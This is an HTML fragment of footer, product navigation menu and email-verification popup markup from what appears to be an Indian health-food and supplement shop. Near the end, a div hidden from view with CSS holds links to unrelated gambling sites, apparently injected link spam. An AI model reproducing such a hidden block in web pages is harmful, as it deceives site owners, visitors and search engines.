<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://jeanhuber.com/" rel="nofollow">casibom</a> <a href="https://www.inhousecommunity.com/" rel="nofollow">casibom giriş</a> <a href="https://www.254.radio/" rel="nofollow">pusulabet</a> <a href="https://www.bive.it/" rel="nofollow">marsbahis</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/maida-refined-flour-health-side-effects.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
